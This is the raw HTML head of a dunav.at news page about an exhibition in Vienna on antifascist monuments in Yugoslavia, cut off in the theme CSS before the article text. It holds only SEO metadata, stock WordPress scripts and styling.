

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dunav.at/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji/
body_size: 29050
content:
<!DOCTYPE html>
<html dir="ltr" lang="bs-BA" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://dunav.at/xmlrpc.php">
    <title>U Beču otvorena izložba o antifašističkim spomenicima u Jugoslaviji | Dunav.at</title>

		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dunav.at/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="bs_BA" />
		<meta property="og:site_name" content="Dunav" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="U Beču otvorena izložba o antifašističkim spomenicima u Jugoslaviji | Dunav.at" />
		<meta property="og:url" content="https://dunav.at/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji/" />
		<meta property="og:image" content="https://dunav.at/wp-content/uploads/2023/09/WEB_copyright_Melanie-Hollaus_Christoph-Lammerhuber_04.jpg" />
		<meta property="og:image:secure_url" content="https://dunav.at/wp-content/uploads/2023/09/WEB_copyright_Melanie-Hollaus_Christoph-Lammerhuber_04.jpg" />
		<meta property="og:image:width" content="800" />
		<meta property="og:image:height" content="600" />
		<meta property="article:published_time" content="2023-09-13T20:21:09+00:00" />
		<meta property="article:modified_time" content="2023-09-13T20:21:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="U Beču otvorena izložba o antifašističkim spomenicima u Jugoslaviji | Dunav.at" />
		<meta name="twitter:image" content="https://dunav.at/wp-content/uploads/2023/09/WEB_copyright_Melanie-Hollaus_Christoph-Lammerhuber_04.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dunav.at\/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji\/#article","name":"U Be\u010du otvorena izlo\u017eba o antifa\u0161isti\u010dkim spomenicima u Jugoslaviji | Dunav.at","headline":"U Be\u010du otvorena izlo\u017eba o antifa\u0161isti\u010dkim spomenicima u Jugoslaviji","author":{"@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author"},"publisher":{"@id":"https:\/\/dunav.at\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2023\/09\/WEB_copyright_Melanie-Hollaus_Christoph-Lammerhuber_04.jpg","width":800,"height":600},"datePublished":"2023-09-13T20:21:09+02:00","dateModified":"2023-09-13T20:21:09+02:00","inLanguage":"bs-BA","mainEntityOfPage":{"@id":"https:\/\/dunav.at\/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji\/#webpage"},"isPartOf":{"@id":"https:\/\/dunav.at\/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji\/#webpage"},"articleSection":"Eventi, Magazin, B\/H\/S"},{"@type":"BreadcrumbList","@id":"https:\/\/dunav.at\/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dunav.at\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/","name":"Home","url":"https:\/\/dunav.at\/"},"nextItem":"https:\/\/dunav.at\/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dunav.at\/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji\/","name":"U Be\u010du otvorena izlo\u017eba o antifa\u0161isti\u010dkim spomenicima u Jugoslaviji","url":"https:\/\/dunav.at\/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji\/"},"previousItem":"https:\/\/dunav.at\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dunav.at\/#organization","name":"Dunav.at","url":"https:\/\/dunav.at\/"},{"@type":"Person","@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author","url":"https:\/\/dunav.at\/author\/sasa_bizic\/","name":"Sa\u0161a Bi\u017ei\u0107","image":{"@type":"ImageObject","@id":"https:\/\/dunav.at\/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ca68c9a54dcea5ca354bd1d6c1c43d65?s=96&d=mm&r=g","width":96,"height":96,"caption":"Sa\u0161a Bi\u017ei\u0107"}},{"@type":"WebPage","@id":"https:\/\/dunav.at\/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji\/#webpage","url":"https:\/\/dunav.at\/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji\/","name":"U Be\u010du otvorena izlo\u017eba o antifa\u0161isti\u010dkim spomenicima u Jugoslaviji | Dunav.at","inLanguage":"bs-BA","isPartOf":{"@id":"https:\/\/dunav.at\/#website"},"breadcrumb":{"@id":"https:\/\/dunav.at\/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji\/#breadcrumblist"},"author":{"@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author"},"creator":{"@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2023\/09\/WEB_copyright_Melanie-Hollaus_Christoph-Lammerhuber_04.jpg","@id":"https:\/\/dunav.at\/#mainImage","width":800,"height":600},"primaryImageOfPage":{"@id":"https:\/\/dunav.at\/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji\/#mainImage"},"datePublished":"2023-09-13T20:21:09+02:00","dateModified":"2023-09-13T20:21:09+02:00"},{"@type":"WebSite","@id":"https:\/\/dunav.at\/#website","url":"https:\/\/dunav.at\/","name":"Dunav.at","inLanguage":"bs-BA","publisher":{"@id":"https:\/\/dunav.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; novosti" href="https://dunav.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo;  novosti o komentarima" href="https://dunav.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; U Beču otvorena izložba o antifašističkim spomenicima u Jugoslaviji novosti o komentarima" href="https://dunav.at/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dunav.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dunav.at/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='core-front-css' href='https://dunav.at/wp-content/plugins/theme-core/assets/css/na-core-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dunav.at/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 50%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/bootstrap.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-main-css' href='https://dunav.at/wp-content/themes/dunav/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-css-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='redmag-css-inline-css' type='text/css'>

		/* Custom  color title  */
        #na-footer,#na-footer .footer-bottom,#na-footer .footer-center
		{
		    background:#000311;
		}

	

        .btn-outline .badge,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-varian,
        .open .button.dropdown-toggle,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active ,
        .page-content .vc_btn3.vc_btn3-style-custom ,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active ,
        .add_to_cart_button .badge, .button.product_type_simple .badge ,
        .added_to_cart .badge,
        #loadmore-button:hover,
        .yith-wcwl-wishlistexistsbrowse a:after ,
        .quick-view a ,
        .btn-checkout ,
        .btn-order,
        .slick-prev:hover,
        .slick-next:hover,
        .na-cart .icon-cart .mini-cart-items,
        #cart-panel-loader > *:before,
        #calendar_wrap #today ,
        .expand-icon:hover::after, .expand-icon:hover::before,
        .redmag_icon:hover .redmag_icon-bar,
        .scrollup:hover,
        .product-image.loading::before,
        .widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before,
        .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before,
        .onsale,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        .product-detail-wrap .product-nav .fa:hover,
        .variations_form.cart .att_label:hover, .variations_form.cart .att_label.selected,
        .blog-recent-post .na-grid .bg_gradients > a ,
        .box-list .link-more a:hover,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        .tags a:hover,
        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .nano > .nano-pane > .nano-slider,
        .btn-primary,.btn-primary:hover,
        .post-tran .post-cat a,.post-cat a:before,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
        .box-videos .video-horizontal .slick-prev,
        .box-videos .video-horizontal .slick-next,
        .post-cat a,
        .newsletters .btn-newsletter:hover,
        .box-title::after,
        .sidebar .widget_tabs_post .widget-title li.active a:after,
        button, html input[type="button"], input[type="reset"], input[type="submit"],
        input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active,
        .box-title::before,
        .newsletters .btn-newsletter
        {
            background-color: #02205f;
        }

        .link:hover,
        a:hover, a:focus,
        .tags-list a:hover, .tagcloud a:hover,
        .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-inverse .badge,
        .btn-variant .badge,
        .add_to_cart_button, .button.product_type_simple,
        .add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active,
        .open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle,
        .added_to_cart,
        .added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active,
        .open .added_to_cart.dropdown-toggle,
        .nav-tabs > li.active > a ,
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,
        .na-filter-wrap #na-filter .widget .na-ajax-load a:hover ,
        .na-filter-wrap .chosen,
        .na-filter-wrap .na-remove-attribute,
        .btn-mini-search:hover,
        #na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before,
        #na-menu-primary ul > li:hover[class*="-has-children"] > a:before ,
